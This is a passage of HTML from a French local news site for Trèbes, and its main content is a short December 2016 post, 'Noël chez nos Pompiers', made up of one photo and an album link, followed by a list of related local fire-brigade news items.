class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-45335 post type-post status-publish format-standard hentry category-actualites tag-amicale-des-pompiers tag-centre-de-secours">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Noël chez nos Pompiers</h1>
					
				<div class="entry">
					
					<p><strong><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-45356" alt="pompiers noel2016" src="https://www.atrebes.com/wp-content/uploads/2016/12/pompiers-noel2016.jpg" width="700" height="345" srcset="https://www.atrebes.com/wp-content/uploads/2016/12/pompiers-noel2016.jpg 700w, https://www.atrebes.com/wp-content/uploads/2016/12/pompiers-noel2016-300x147.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><a href=" https://goo.gl/photos/jweJwp7zqkQmg16S9" target="_blank" class="button small orange">TOUTES NOS IMAGES &gt;&gt;&gt; CLIQUEZ ICI</a></strong></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/amicale-des-pompiers/" rel="tag">Amicale des Pompiers</a> <a href="https://www.atrebes.com/tag/centre-de-secours/" rel="tag">Centre de Secours</a></span>				<span style="display:none" class="updated">2016-12-20</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/noel-chez-nos-pompiers/" data-text="Noël chez nos Pompiers" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/noel-chez-nos-pompiers/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>22 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2-departs-de-feux/" title="Permaliens vers 2 départs de feux" rel="bookmark">2 départs de feux</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-incendie-de-la-saison/" title="Permaliens vers 1er Incendie de la Saison" rel="bookmark">1er Incendie de la Saison</a></h3>
				<p class="post-meta"><span>27 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/manoeuvre-de-nos-pompiers/" title="Permaliens vers Manœuvre de nos Pompiers" rel="bookmark">Manœuvre de nos Pompiers</a></h3>
				<p class="post-meta"><span>6 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/feux-de-poubelles/" title="Permaliens vers Feux de Poubelles" rel="bookmark">Feux de Poubelles</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-2/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sinistre-incendie-a-la-poissonnerie-moderne/" title="Permaliens vers Sinistre Incendie à la Poissonnerie Moderne" rel="bookmark">Sinistre Incendie à la Poissonnerie Moderne</a></h3>
				<p class="post-meta"><span>14 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lincendie-hauts-de-trebes-2019-sur-w9/" title="Permaliens vers L&rsquo;incendie hauts de Trèbes 2019  sur W9" rel="bookmark">L&rsquo;incendie hauts de Trèbes 2019  sur W9</a></h3>
				<p class="post-meta"><span>30 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-route-de-villedubert/" title="Permaliens vers Départ de Feu route de Villedubert" rel="bookmark">Départ de Feu route de Villedubert</a></h3>
				<p class="post-meta"><span>24 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-sont-sur-lincendie-de-floure/" title="Permaliens vers Nos Pompiers sont sur l&rsquo;incendie de Floure" rel="bookmark">Nos Pompiers sont sur l&rsquo;incendie de Floure</a></h3>
				<p class="post-meta"><span>20 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-en-intervention-feu-de-foret/" title="Permaliens vers Nos pompiers en intervention feu de forêt&#8230;" rel="bookmark">Nos pompiers en intervention feu de forêt&#8230;</a></h3>
				<p class="post-meta"><span>17 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-sur-lincendie-de-montirat/" title="Permaliens vers Nos pompiers sur l&rsquo;incendie de Montirat" rel="bookmark">Nos pompiers sur l&rsquo;incendie de Montirat</a></h3>
				<p class="post-meta"><span>3 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-accident-mortel-route-de-fonties/" title="Permaliens vers Un accident mortel route de Fontiès" rel="bookmark">Un accident mortel route de Fontiès</a></h3>
				<p class="post-meta"><span>2 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-sont-a-nos-portes/" title="Permaliens vers Ils sont à nos portes&#8230;" rel="bookmark">Ils sont à nos portes&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-route-de-rustiques/" title="Permaliens vers Départ de Feu route de Rustiques" rel="bookmark">Départ de Feu route de Rustiques</a></h3>
				<p class="post-meta"><span>9 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-sur-un-incendie-la-nuit-derniere/" title="Permaliens vers Nos pompiers sur un incendie la nuit dernière" rel="bookmark">Nos pompiers sur un incendie la nuit dernière</a></h3>
				<p class="post-meta"><span>29 août 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incendie-trebes-la-pege-rustiques-3-h-de-craintes/" title="Permaliens vers Incendie Trèbes / La Pège / Rustiques : 3 h de craintes" rel="bookmark">Incendie Trèbes / La Pège / Rustiques : 3 h de craintes</a></h3>
				<p class="post-meta"><span>16 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-decores/" title="Permaliens vers Nos pompiers décorés&#8230;" rel="bookmark">Nos pompiers décorés&#8230;</a></h3>
				<p class="post-meta"><span>17 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/intervention-de-nos-pompiers-2/" title="Permaliens vers Intervention de nos pompiers" rel="bookmark">Intervention de nos pompiers</a></h3>
				<p class="post-meta"><span>3 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incendie-de-vehicule/" title="Permaliens vers Incendie de Véhicule" rel="bookmark">Incendie de Véhicule</a></h3>
				<p class="post-meta"><span>9 mai 2019</span></p>
			</div>
						<div class="related-item">
							
